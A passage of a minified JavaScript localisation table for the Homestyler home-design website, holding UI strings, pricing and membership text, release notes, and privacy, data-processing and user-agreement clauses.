'AlibabaSans-Bold';\"\u003ESubscription\u003C\u002Fspan\u003E : To use Homestyler paid software or service, you can complete the payment by following the guide in the software or service interface. (If you purchase a Homestyler service by signing an offline written contract with Homestyler or Homestyler affiliate\u002F reseller, all contents concerning the order, payment, subscription and after-sales service shall be subject to the written contract signed between you and Homestyler or Homestyler affiliate\u002F reseller.)","point.virtualtour":"Render your first 720° Virtual Tour","web.dpa.preamble.ctn":"Homestyler provides Users with Homestyler® application and in this context provides services based on an Agreement concluded between the parties consisting of the order form and the Terms and Conditions (hereinafter referred to as “Main Agreement”). As part of this service provision, it is necessary, or at least it cannot be excluded, that Homestyler will handle personal data for which User acts as the responsible body within the meaning of the data protection provisions (hereinafter referred to as “Order Data”). This Agreement specifies the data protection rights and obligations of the contracting parties in connection with Homestyler’s handling of Oder Data for the performance of the Main Agreement.","web.toms.point1.title2":"2.Separability","pricing2.tempdesign":"Template Designs","update.v44title1":aH,"profile.upload.picture.hint":"Please choose an image no larger than 5M.","model.uploads.pricing.title":"Upgrade for more uploads","share.journey.renderings":"Renderings","pricing2.texupload":"2D Texture Upload",category_kitchen_bath_cabinet:"Kitchen & Bath Cabinet","user.bottomline1":"The above {num} public [home design projects] are designed and created with [Homestyler floor planner]. ","learn2.forum":dY,"pricing2.collaboration":bC,"mgm.recordempty":"Oops, you have not invited any friends yet. Invite them now～","web.privacypolicy.point1.ctn1":"The personal information that we collect broadly falls into the following categories:\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformation That You Provide To Us:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E If you are a User, we will ask you to provide:\u003C\u002Fspan\u003E\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Econtact information including:\u003C\u002Fspan\u003E  name; email address;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Einformation about your purchases at Homestyler’s official online store on any other Platform operated by Third Party including:\u003C\u002Fspan\u003E  the services purchased and how many;\u003Cbr\u003Ec) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Einformation about and\u002For to support complaints made in connection with the Platform and\u002For services purchased at Homestyler’s official online store on any E-Commerce Platform operated by Third Party;\u003Cbr\u003EIf you attend one of our industry events or other functions, contact details such as user name, address, phone number, and email address.\u003Cbr\u003EIf you are a certified blogger \u002F influencer for Homestyler we may also ask you to provide us with your contact information and social media accounts \u002F blog information.\u003Cbr\u003EIf you choose to provide us with any additional information, such as in response to questionnaires for market research \u002F analytics. This may include marital status, nationality, gender, date and\u002For year of birth, annual income, monthly spending and u ser preferences. If you prefer not to provide such information, the use of our service es and products will not be affected.\u003C\u002Fspan\u003E ",web_community_applytemplate:"Apply template to my design","publish.design.location.error":"Addition failed","pricing.faqque7":"Do you provide refunds?","update.V45content5":"5.1【Render】Added the Cabinetry lighting template. \u003Cbr\u002F\u003E\r\n5.2【Render】Support viewing renders in the custom lighting interface. \u003Cbr\u002F\u003E\r\n5.3【Render】The VR mode can now be opened for the web browser on desktop. \u003Cbr\u002F\u003E\r\n5.4【Render】Add a new 2:1 aspect ratio for normal rendering. \u003Cbr\u002F\u003E\r\n\u003Cbr\u002F\u003E\r\nRead the detailed introduction&tutorial: \r\n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F'\u003Ewww.homestyler.com\u002Flearn\u002Fnew-release_floor-planner-v4.0.5---2022.03.28\u002F\u003C\u002Fa\u003E","paypal.failhint2":"Sorry, there was a problem processing your payment. Please retry later or contact Homestyler-Support： {email}.",style_art_deco:"art deco",GY_norank:"Not Ranked Yet","m.shareOpen":ld,"aggregation.title":"decor images","mobile.title":iT,"user.tdktitle":"{designerName} Interior Designer-Homestyler","share.journey.tip1":"You have been a","web.privacypolicy.point11.ctn":"You have the following data protection rights, which you can exercise at any time by contacting us using the contact details provided under section M. HOW TO CONTACT US below:\u003Cbr\u003Ea) The right to access, correct, update or request deletion of your personal information.\u003Cbr\u003Eb) The right to object to processing of your personal information when it is based on our legitimate interests.\u003Cbr\u003Ec) The right to ask us, in some situations, to restrict processing of your personal information or request portability of your personal information.\u003Cbr\u003Ed) The right to opt-out of marketing communications we send you at any time. You can exercise this right by sending email to \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.\u003Cbr\u003Ee) If we have collected and process your personal information with your consent, then you have the right to withdraw your consent at any time. Withdrawing your consent will not affect the lawfulness of any processing we conducted prior to your withdrawal, nor will it affect processing of your personal information conducted in reliance on lawful processing grounds other than consent.\u003Cbr\u003Ef) The right to complain to a data protection authority about our collection and use of your personal information. For more information, please contact your local data protection authority.\u003Cbr\u003EWe respond to all requests we receive from individuals wishing to exercise their data protection rights in accordance with applicable data protection laws.\u003Cbr\u003EIf you are aware of changes or inaccuracies in your information, you should inform us of such changes so that our records may be updated or corrected.","web.useragreement.point12.title":"12. Intellectual Property","web.useragreement.language.ctn":"If there is any conflict between the English version and another language version of this User Agreement, the English version shall prevail.","activity.popctn1":"Dear Homestylers, as our user grows, Homestyler is facing dramatically increasing server and rendering costs. We have to adjust the coin value for rendering based on the existing free rights. Each 2K render will be increased to 2 coins and we hope you can understand.\u003Cbr\u002F\u003E\r\nIn the meanwhile, we will add more ways for you to earn coins, such as our weekly design contests. Now the T-shaped Room Contest is calling for entries, just collect coins and join now!",GY_landingpage_exp:"Ranked by the number of likes you receive, with updates every hour.","web.privacypolicy.point11.title":"K. Your Rights","pricing2.subscribefail":"Subscription failed!",web_community_publicposts:"Public my collected posts","pricing2.master2":"Unlimited 4K image rendering","web.privacypolicy.generated.ctn":"Homestyler allows you to post content, including renders generated with Homestyelr web or mobile design tool, photos, videos, comments, links, posts, and other materials. Anything that you post or otherwise make available on Homestyler is referred to as \"User Generated Content (UGC)\". You shall retain all rights in, and are solely responsible for, the UGC you post to Homestyler.\u003Cbr\u003EAll your content must follow the following rules:\u003Cbr\u003E1. Do not post inappropriate content: any material which constitutes defamation, harassment, hate speech, bullying or abuse is strictly prohibited. Material that is sexually or otherwise obscene, racist, or otherwise overly discriminatory is not permitted in the community.\u003Cbr\u003E2. No Spam or Self-promote: self-promotion, spam, and irrelevant links are not allowed. Do not spam the community with links to your site or product, or try to self-promote your website, business or forums, etc.\u003Cbr\u003E3. Do not post copyright-infringing content: always give references or credits when you cite others' work.\u003Cbr\u003E4. Always remain respectful to other members: all content should be professional and respectful. You have every right to disagree with your fellow community members and explain your opinion. However, you shall not attack, insult, degrade, or otherwise belittle them or the quality of this community.\u003Cbr\u003E5. Respect everyone's privacy: do not ask for personal information like email addresses or phone numbers in the community.\u003Cbr\u003EBy registering Homestyler, you agree to our Privacy Policy and UGC terms. And you must accept our UGC terms of use before creating or uploading content to the Homestyler community.\u003Cbr\u003EAny UGC violating any of the above rules shall be removed by Homestyler admins without notice. And all users could report inappropriate content by clicking the \"Report\" button in the relevant post or comment on the Homestyler app, or by sending emails to Homestyler Support (homestyler-support@service.alibaba.com).\u003Cbr\u003EHomestyler may terminate or suspend your right to access or use Homestyler for any reason on appropriate notice. We may terminate or suspend your access immediately, and without notice if we have a good reason, including any violation of our Community Guidelines. Upon termination, you can claim by sending emails to Homestyler Support (homestyler-support@service.alibaba.com).\r\n","m.discoverDesigners":"Discover more people","webpage.earnpt":"Congrats! You have earned {num} coins.",style_wabi_sabi:"wabi sabi","m.boardControl":"Manage","m.shareViewMore":"view more","activity.popctn2":"As the second year of our official annual design contest, HSDA 2021 would like to invite you to free your imagination and build your own metaverse! Forget about the budget, your job, your real-life responsibilities, or even your age, show us how you would picture your own world.\u003Cbr\u002F\u003E\r\nJoin the contest and win 6 months of Master and Styler Membership ($347 value)! Just collect 20 coins now, and submit your innovative design before 14th February, 2022!\r\n","pointrecord.2ktopback":"Coins Refund: 2K Topview Image rendering failed","pointrecord.720video":"720p Video Rendering","activity.5store":"Store Design Contest:  In this contest, we will give you a designated room, and you shall design it into a Furniture Store. Whether a cute bed\u002Fmattress store, a contemporary desk\u002Fchair shop, or a vintage furniture buyer shop of all kinds.  (Duration:2021.11.26 - 12.06)",navbar_submenu_newsroom:"Newsroom","Homestyler.footer3v2":bB,"pricing2.4krender":dZ,web_community_adddescription:"Add a description to your collection","m.title":le,"pricing3.payloading.qiwi":"Jumping to the payment page, please wait...","pricing2.contributordescr":"You can get a free one month Homestyler membership if you have 4-6 posts tagged homestyler in a month with over 40 likes. Reach out to us with your social media post or profile details to claim your complimentary membership.","mgm.visitpage":dO,"update.v50content3":"3.1【Construction Drawing】Added a brand-new construction drawing editing function. \u003Cbr\u002F\u003E\r\n3.2【Construction Drawing】Added different types of text to construction drawings. \u003Cbr\u002F\u003E\r\n3.3【Construction Drawing】Added different types of dimensions to construction drawings. \u003Cbr\u002F\u003E\r\n3.4【Construction Drawing】Support for adjusting the scale and position of drawings. \u003Cbr\u002F\u003E\r\n3.5【Construction Drawing】Support exporting files in dwg, pdf, jpg format. \u003Cbr\u002F\u003E","web.toms.point1.title":"I. Controls and Validation","update.v46title":"Homestyler Floor Planner Version 4.0.6",category_dressers:"Dressers","Homestyler.footer1v4":"Updates","paypal.purchasedate":"Purchase Date","booster.title2":"Expand your personal library permanently","pricing2.2krender":"2K Render","activity.poptitle1":"coin Adjustment Announcement",web_community_pleaseinput:"Please input name","pricing.bannersept4":"Save Up To 60%",style_japandi:"japandi","update.v42time":"Released on September 23, 2021","share.journey.tip3":"You have made","model.purchasedmodels":"Purchased Models","contact.description1":lf,"styler.faqque5":"How do I purchase the Styler membership?","web.dpa.point1.ctn2":"2.In providing Homestyler® application and the services defined in the Main Agreement, Homestyler can assist Users in processing personal data; The detailed content of this agreement is listed in the main agreement. Processing for providing Homestyler® Personal data of services defined in the application and main protocol.","pointrecord.uhdpanoback":"Coins Refund: Ultra HD Panorama rendering failed","publish.design.add.tag.placeholder":"Adding tags helps more people see your publication",GY_landingpage_title:"Popularity Rank","pricing.preview.title":"Speed Preview","coupon.applied":"Applied","learn2.searchbox":"Find an answer in Homestyler community","mobileandroid.text1":"House design app","gallery.seotitle":"{activityName} design ideas - Homestyler","publish.design.add.recommendedmodels":"Recommended models in the same color scheme based on this design\n","m.follow":ay,"mgm.rules":"Rules","web.dpa.point10.title":"Clause 10. Final provisions","share.journey.designs":W,template_tip_video:"One-click to turn images into videos!","story.folder.share.desc":"Get the inspiration for {folderDesc} with Homestyler. Explore the free home decor and home design tool.","learn2.morebutton":Z,"webpage.topbutton":d_,"styler.basic3":"No credit card required","pricing2.5free":"5 Free Trial","signup.pswrule":"8-20 digits with letters & numbers","web.dpa.point5.title":"Clause 5. Technical and organisational measures","pricing2.basic6":"Access to roof editing with 3 free roof styles included","styler.faqque3":"What is the difference between purchasing a Pro\u002FMaster membership, and a Styler membership?","update.V45content1":"1.1【General Features】 View or search tutorials when design. \u003Cbr\u002F\u003E\r\n1.2【General Features】 Optimize the view manager with display settings. \u003Cbr\u002F\u003E\r\n1.3【General Features】 Add import tips for uploading CAD files as floor plan. \u003Cbr\u002F\u003E\r\n",common_global_left_days:"%dd left","m.ok":Y,"m.inTranslation":"In translation","update.v42title1":aH,"pricing2.master5":"More 8K&12K panorama rendering quota","web.privacypolicy.point2.ctn":"We collect and use your personal information for the following purposes:\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everifying Platform account registrations,\u003C\u002Fspan\u003E  including conducting fraud, security, “Know Your Customer” and anti-money laundering checks in order to approve your account;\u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everifying your eligibility as a Platform blogger or influencer;\u003C\u002Fspan\u003E \u003Cbr\u003Ec) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Esetting up \u002F administering User’s accounts,\u003C\u002Fspan\u003E  including providing log-in IDs and setting up payment \u002F transaction accounts;\u003Cbr\u003Ed) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproviding customer service support, such as responding to your queries, feedback and managing claims and\u002For disputes;\u003C\u002Fspan\u003E \u003Cbr\u003Ee)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproviding\u002Fsupporting general Platform services, facilitating communication between User and Platform, processing transactions and payments;\u003C\u002Fspan\u003E  \u003Cbr\u003Ef) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Esupporting User clearance declarations \u002F applications where made via the Platform;\u003C\u002Fspan\u003E \u003Cbr\u003Eg) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproviding relevant membership benefits, \u003C\u002Fspan\u003E including birthday rewards, membership offers and coupons, anniversary awards, exclusive member prices;\u003Cbr\u003Eh) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everifying your identity and purchases in connection with product warranty or other after-sales claims;\u003C\u002Fspan\u003E \u003Cbr\u003Ei) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Esending and serving tailored marketing and advertising that we believe will be of interest to you based on the ways in which you use the Platform, your browsing records, and order history;\u003C\u002Fspan\u003E \u003Cbr\u003Ej) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Econducting research and analytics to ensure the security of our Platform, to improve the content and layout of the Platform, and to improve our product offerings and services;\u003C\u002Fspan\u003E \u003Cbr\u003Ek) Cookies or other similar technologies may be used to provide you with advertising based upon your browsing activities and interests (see section E. COOKIES below for more information).\u003Cbr\u003EWe may also use your personal information for other purposes that are not incompatible with the purposes we have disclosed to you if and where this is permitted by applicable data protection laws.",onlyavailable_ontheweb:"Only applicable to web design tool","pricing.subscription.lighting":"Access to custom lighting & environment, real-time lightmix","publish.design.post.community":"Publishing","pricing2.aicopilot.master.ctn":"1500 times \u002F month","pricing_everything.team":"Everything in Master+, plus:","learn2.startdiscuss":"start a discussion","update.V46content4":"4.1【Custom Furniture】.Custom Furniture supports generating drawers for cabinets. \u003Cbr\u002F\u003E\r\n4.2【Custom Furniture】Custom Furniture supports generating and deleting handles. \u003Cbr\u002F\u003E\r\n4.3【Custom Furniture】Custom Furniture adds \"Open. \u003Cbr\u002F\u003E",tool_favorite_new_folder_pubic:"Make this collection public",app_shareyourdesigns:"Share your designs, seek transformation help, and showcase your Before & After.","pricing2.rendering":bD,template_duration_video:"Duration  ","pricing2.4krenderhov":"Includes:, 4K Normal Image, 4K Top View Image, 4K Aerial Image","update.v42content3":"3.1【Interior Modeling 2.0】Added“3D Fillet” function.\u003Cbr\u002F\u003E  \r\n3.2【Interior Modeling 2.0】Added“Revolve” function.\u003Cbr\u002F\u003E  \r\n3.3【Interior Modeling 2.0】Custom models in My Favorite supported renaming.\u003Cbr\u002F\u003E  ","pointrecord.2kaerialback":"Coins Refund: 2K Aerial Image rendering failed","web.privacypolicy.generated.title":"User Generated Content Terms",category_shelf:"Shelf",hashtag_comnent:"{num} comments\n","pricing2.editroof.free":"Basic roof styles","update.v42title2":"2. Full House Furnishing","contact.lastblank":"Input last name","web.useragreement.lastupdate":"Last updated: January 9,2025","web.toms.point7.ctn2":"Security measures include:\n\u003Cp style=\"text-indent: 2em;\"\u003E(1) Patch management\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Anti-virus \u002F anti-malware\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Threat notification advisories\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Vulnerability scanning (all internal systems) and periodic penetration testing (Internet facing systems) within remediation of identified vulnerabilities\u003C\u002Fp\u003E","point.coming":"Coming Soon...",for_you:"For You",webl_delete:z,"avatar.nickname":"Your Nickname","pricing2.viewdetail":bu,"learn2.searchtoparticle":"Top Article Suggestions","publish.design.add.tag":"Add tag","add.light.point1":"Customize your own indoor & sunlight lighting","gallery.featureidea":lg,"learn2.indextitle":"Homestyler Learn & Help Channel-Enhance your design skills and teach you how to use online floor planner software","web.dpa.point10.ctn2":"Any changes and supplements to this agreement and all its components, including any warranties provided by Homestyler or changes to attachments, require a written agreement that clearly states that this is a change or supplement to these terms. This also applies to exempting this form requirement.",category_spotlight:"Spotlight","user.tdkdescription":"The official Homestyler profile page of the designer {designerName}, who has created {num} interior design projects. Visit Homestyler to view more home decor ideas.","m.designWorks":"%d Designs","activity.poptitle2":"Homestyler Design Award 2021","popup.btn.check-in":"Check-in","web.privacypolicy.point8.ctn":"We may update this Privacy Policy from time to time in response to changing legal, technical or business developments.\u003Cbr\u003EWhen we update our Privacy Policy, we will take appropriate measures to inform you, consistent with the significance of the changes we make and as required by applicable law, such as by posting an amended Privacy Policy on the Platform.","point.video":aA,"pricing2.membermgthov":"Account admin shall add or remove sub-accounts at any time.","update.V46title3":lh,"business.teamconsole":"Team Console ","point.custmodel":"Create your first Interior Modeling","pricing.addlight.title":"Custom Lighting","pricing.bulkshare":"Save more with 3-pack purchase. You could share the redeemable codes with your friends or colleagues.","styler.faqque4":"Is there any bundled discount if I purchase a Pro\u002FMaster membership, and a Styler membership?","pricing.bannerFirstMon1":"Upgrade to Pro\u002FMaster & Render With No Limit","pricing2.3dupload":"3D Model Upload","pricing2.basic2":"Unlimited 1K rendering",GY_landingpage_rank:"Rank","update.V3content1":"1) Upgrade render resolution to 4K. \u003Cbr\u002F\u003E\r\n2) Add \"Speed Preview\" which generates a referenced rendered effect in as fast as 3-8 seconds.\u003Cbr\u002F\u003E\r\n3) Add \"Customized Modeling\" design function that allows you to create basic geometric shapes, building structures like a 2nd floor slate, a spiral staircase or a sunken ground, or even a furniture.\u003Cbr\u002F\u003E\r\n4) Single doors can be \"Opened\" by left clicking the door and click \"Open\".\u003Cbr\u002F\u003E\r\n5) Add \"render retouch\" function for rendered images that allows you to adjust exposure, saturation, white balance on renders as a whole, or even on every specific surfaces without having to re-render.\u003Cbr\u002F\u003E\r\n6) Support adding background music, setting appointment & contact infos with Panorama URL.\u003Cbr\u002F\u003E","pricing2.pro7":"Export colored floor plan, BOM & construction drawings","pricing2.8kpano":d$,"model.tag4choice":"Choice","learn2.getstartdescr":"Quickly get started and create a beautiful render in less than 10 minutes","point.unlockmodel":"Unlock model collections\u002Fpackages with coins","web.toms.point8.title":"VIII.Security Program","publish.design.add.challenge.placeholder":"Please choose a challenge","gallerylist.bottomline":"Homestyler Gallery features over 1200 most creative [home interior design ideas] and room décor picture inspirations in 2026. These design projects are 100% designed by Homestyler the [online floor plan creator] software.","pricing2.1krenderhov":"Includes:, 1K Normal Image, 1K Top View Image, 1K Aerial Image","point.pcbrowser":"Please switch to the Web version browser to start 3D design.","livingroom.descr2":"Popular and beautiful {keyword} in 2026！Homestyler provides {num} 100% original design examples of {keyword} by interior designers. ","learn2.searchdescr":li,"paypal.activate":"Activate",style_bohemian:"bohemian","mgm.bannertitle":"Invite Friends & Earn For Both","Homestyler.footer2v8":du,"styler.faqanswer2":"All the creations you made while your membership shall remain safely under your account, but you shall not use paid models or template designs if your Styler membership expires. But you could purchase them alone or redeem free modes\u002Ftemplates with Homestyler coins.",category_table_lamps:"Table Lamps",room_type_livingroom:"livingroom","learn2.whatnewdescr":"Watch video tutorials with multilingual subtitles to learn step by step","pricing2.teamsub":"Improved efficiency for teams","web.useragreement.point13.ctn":"13.1 This Agreement shall be governed by and construed in accordance with the laws of the People’s Republic of China. All disputes in connection with this Agreement or the execution thereof shall be settled through friendly negation. In case, no settlement can be reached through consultation, you agree to refer the dispute to arbitration by the Hong Kong International Arbitration Center (“HKIAC”) pursuant to the HKIAC’s arbitration rules effective at the time of application. The seat of arbitration shall be Hong Kong. The arbitral award shall be final and binding on the parties.","Homestyler.footer3v0":bz,GY_landingpage_popularity:"Popularity","forum.mostpopular":"Popular","web.toms.point1.title3":"3.Input control","pointrecord.uhdtop":"Ultra HD Topview Image","pricing2.assetprotect":"Team Asset Protection",web_collect:"Collect","pricing2.teacher":"For Teachers",web_community_bebord:"Move to a board","learn2.fbgroup2":lj,"web.dpa.point6.title":"Clause 6. Obligations of Homestyler","autorenew.term":"PayPal Terms","m.collectionNum":"Number of selected collections:","styler.descrpt":"What are the most popular and trending furniture models in 2026? Where to find design templates used by most professional designers? Upgrade to our Styler membership and have free access to all the premium paid models and template designs!","pricing2.error4":"You have subscribed to the automatic renewal of MASTER membership. If you need to change the plan, please go to \"My Subscription\" to cancel the current plan before purchasing.","paypal.payprocess":"Payment processing...","pointrecord.4kpano":"4K Panorama","pricing2.payfailctn.qiwi":"We suggest you contact your payment platform to check whether the account and card binding status or wallet status is normal. After solving the problem, you can go to the price page to retry, if still not successful, please contact customer service for help by email: homestyler-support@service.alibaba.com",web_community_imagesiaze:"Image size exceeds the limit. Please stay under 10MB",web_activity:ea,"web.dpa.point2.title":"Clause 2. Responsibility for data processing","pricing2.buttontopricing":"Return to the Pricing Page","update.v50content2":"2.1【Interior Modeling2.0】Added non-proportional scaling function. \u003Cbr\u002F\u003E",from_collectionname_web:"from {collectionname}","pricing2.subscribefailctn":"It is recommended that you contact Paypal customer service to check whether the account number and card binding status are normal.  After solving the problem, you can go to the Pricing page to try again. If it still fails, please email to customer service for help: homestyler-support@service.alibaba.com","model.package":"Package","Homestyler.footer4v4":lk,"web.dpa.point10.ctn3":"Exclusive place of jurisdiction for all disputes arising from this Agreement follows the provisions of the main agreement.","pricing2.brush.ctn":"Quickly sample and continuously apply materials across surfaces with a few clicks.","tool.abtest.ctna":"Your latest creations are safely stored in the cloud, waiting for you next time. Sign out now?","model.repeated":"You have already purchased it. Do not buy repeatedly.",gallery_desc:"{designCount} interior design ideas from {designerCount} interior designers.","coupon.limit":"The coupon usage limit has been reached.","m.function":ll,"publish.post.design":"Post a design","livingroom.key11":"formal living room design ideas","autorenew.title":"Homestyler Discount Offer","model.purchased":"Purchased","update.V3time":"Released 15 Oct, 2020","styler.cancel":p,web_community_published:"Published","pricing2.":lm,"model.tag1style":bE,"pricing2.basic3":kT,"mobileandroid.title":"House design app & House plan app android-Homestyler","profile.q1ans1":"Design Enthusiast","Homestyler.footer2v6":bF,"mgm.thirdparty":"Hi, I've been using the easy online 3D design tool {homestylerName}! Register Homestyler today through my referral link below, and we both earn free 4K renders. You can also get a $19.9 Welcome Gift!","pricing2.error13":"You have subscribed to the automatic renewal of STYLER membership. If you need to change the plan, please go to \"Appstore\" to cancel the current plan before purchasing.","story.folder.share.title":"{folderName} | Homestyler Design Ideas",web_designservuce:ln,"paypal.gotopricing":"GO TO PRICING","update.V46title1":lo,"pricing2.anytimehov":"You can cancel the automatic renewal in the \"My Subscription\" page before the next billing date, and your membership will be valid until the end of the billing period.","web.privacypolicy.point6.title":"F. MINORS","pricing.subscription.point4":"4. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ERenewal\u003C\u002Fspan\u003E : In order to avoid any inconvenience or loss caused by your failure to renew the subscription timely due to negligence or other reasons, Homestyler provides you with the automatic renewal service. Unless there is other provision specified by Homestyler, the subscription term will be automatically renewed for another one subscription term at the end of the current subscription term. You hereby authorize Homestyler to deduct the next subscription term fee from your payment account on the next billing date. You should ensure that Homestyler can successfully deduct the payment from your payment account. You agree to take responsibility for the failure of renewal due to insufficient deductible balance. You can also manage your subscription and cancel the auto-renewal in the subscription interface. ","web.useragreement.time":"Effective as of October 22nd, 2020","point.moreexample":"Like \u002F Share \u002F Comment...","pointrecord.2kpano":"2K Panorama","mobileios.text3":"Homestyler 3D house interior room planner iphone app make home design smarter, easier and fun. Completely free home interior design APP.","model.folder.share.desc":"Free {folderName} 3D models, available in MAX, RAR, ZIP, GLTF, GLB, SKP file formats, ready for VR\u002FAR. Explore 1,000,000 Free 3D models in Homestyler.",category_sofas:"Sofas","gallery.3rdprize":"the 3rd Prize","livingroom.key2":"living room design ideas",web_collsuss:"Collect successfully","workspace.designLike":"My Likes","booster.ctn":"Quota to upload 3D & 2D models：","gallery.2ndprize":"the 2nd Prize","Homestyler.footer3v3":bj,"navbar.right.notification":"Inbox","model.tag9archi":"Architectural","learn2.fbgroup":lj,"web.useragreement.point11.ctn":"11.1 In any case, the responsibility for the use of the related services provided by the third party in the process of using Homestyler Platform by the user shall be borne by the third party, and Homestyler Group shall not be responsible for such responsibility.\u003Cbr\u003E11.2 Homestyler Group does not provide any warranty or condition, express, implied or statutory, to any user and\u002For any transaction. Before making a trading decision, you shall fully understand the relevant transactions, make careful decisions based on your own trading objectives, risk tolerance and asset status, and bear all risks at your own risk.\u003Cbr\u003E11.3 Your access to and use of Homestyler Platform are at your own risk. You understand and agree that the services of Homestyler Platform are provided to you on an\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“AS IS”\u003C\u002Fspan\u003E   and\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“AS AVAILABLE”\u003C\u002Fspan\u003E   basis. Without limiting the foregoing, to the maximum extent permitted under applicable law, \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EHOMESTYLER GROUP DISCLAIM ALL WARRANTIES AND CONDITIONS, WHETHER EXPRESS OR IMPLIED, OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON-INFRINGEMENT\u003C\u002Fspan\u003E . Homestyler Group makes no warranty or representation and disclaim all responsibility and liability for: (1) the completeness, accuracy, availability, timeliness, security or reliability of Homestyler Platform; (2) any harm to your computer system, loss of data, or other harm that results from your access to or use of Homestyler Platform; (3) the deletion of, or the failure to store or to transmit, any content and other data maintained by Homestyler Platform; and (4) whether Homestyler Platform will meet your requirements or be available on an uninterrupted, secure, or error-free basis. No advice or information, whether oral or written, obtained from Homestyler Platform or through the services of Homestyler Platform, will create any warranty or representation not expressly made herein.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E 11.4 TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW, HOMESTYLER GROUP SHALL NOT BE LIABLE FOR ANY INDIRECT, INCIDENTAL, SPECIAL, CONSEQUENTIAL OR PUNITIVE DAMAGES, OR ANY LOSS OF PROFITS OR REVENUES, WHETHER INCURRED DIRECTLY OR INDIRECTLY, OR ANY LOSS OF DATA, USE, GOODWILL, OR OTHER INTANGIBLE LOSSES, RESULTING FROM (1) YOUR ACCESS TO OR USE OF OR INABILITY TO ACCESS OR USE HOMESTYLER PLATFORM; (2) ANY CONDUCT OR CONTENT OF ANY THIRD PARTY ON HOMESTYLER PLATFORM, INCLUDING WITHOUT LIMITATION, ANY DEFAMATORY, OFFENSIVE OR ILLEGAL CONDUCT OF OTHER USERS OR THIRD PARTIES; (3) ANY CONTENT OBTAINED FROM HOMESTYLER PLATFORM; OR (4) UNAUTHORIZED ACCESS, USE OR ALTERATION OF YOUR TRANSMISSIONS OR CONTENT. IN NO EVENT SHALL THE AGGREGATE LIABILITY OF HOMESTYLER GROUP EXCEED THE GREATER OF ONE HUNDRED U.S. DOLLARS (U.S. $100.00) OR THE AMOUNT YOU PAID, IF ANY, IN THE PAST SIX MONTHS FOR THE SERVICES GIVING RISE TO THE CLAIM. THE LIMITATIONS OF THIS SUBSECTION SHALL APPLY TO ANY THEORY OF LIABILITY, WHETHER BASED ON WARRANTY, CONTRACT, STATUTE, TORT (INCLUDING NEGLIGENCE) OR OTHERWISE, AND WHETHER OR NOT HOMESTYLER GROUP HAS BEEN INFORMED OF THE POSSIBILITY OF ANY SUCH DAMAGE, AND EVEN IF A REMEDY SET FORTH HEREIN IS FOUND TO HAVE FAILED OF ITS ESSENTIAL PURPOSE.\u003C\u002Fspan\u003E",style_modern_farmhouse:"modern farmhouse","learn2.searchforum":dY,"styler.toptitle1":"STYLER Membership","mysub.2k4krender":"2K\u002F 4K Render","m.recommend":" Explore",community_like:"\u003Cspan style=\"color: #FF5C00\"\u003ELike\u003C\u002Fspan\u003E it to show your support！","pricing_everything.master":"Everything in Pro+, plus:","pricing2.gallery":"Inspiration Gallery","web.toms.point9.ctn2":"Homestyler will not:\n\u003Cp style=\"text-indent: 2em;\"\u003E(a) retain, use, or disclose Personal Data except as necessary to provide the Services or as otherwise required by law;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(b) \"sell” or “share” Personal Data\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(c) retain, use, or disclose Personal Data outside of the direct business relationship between You and Homestyler; \u003C\u002Fp\u003E\nHomestyler will notify You if Homestyler determines it can no longer meet its obligations to protect your Personal Data.",web_community_draft:"Draft","pricing2.basic1":"Cloud based 3D floor planner",web_community_create:eb,"m.myCollection":"My Collection","profile.q2ans8":"learn design on my own","Homestyler.footer5v4":"Pinterest",available_on_appandweb:"Applicable to both web and app design tools","user.renderalt":"{area} {designName} Design Rendering","pointrecord.540videoback":"Coins Refund: 540p Video rendering failed",category_media_units:"Media Units","pricing.environment.title":"Environment Editor","update.v44title3":lp,"pricing.faqque6":"I don't know why I can't get the special price for the first time of Membership Auto Renew (e.g. Pro Membership, Monthly Auto Renew, $4.9 first month for the first time)?","pricing.section1":"Plans with Monthly Billing","autorenew.1month.subtitle":"Billed Upfront","styler.faqanswer3":"Styler membership is the brand new membership we create for design enthusiasts, and members shall have free access to all the high-quality and weekly updated trending models and templates, while the Pro\u002FMaster membership is designed for relatively professional designers with more high-resolution rendering needs.",web_community_notposted:"Has not posted anything yet",room_type_bathroom:"bathroom",web_community_addimte:"Add image & text","styler.stylernum3":"Free access to all premium paid models","mobileandroid.descr":"Homestyler provides 2026 free interior home design android app, which contains a large number of 3D realistic furniture models! Whether you are a professional home improvement interior designer or a design lover, you can do all kinds of home improvement designs on your android 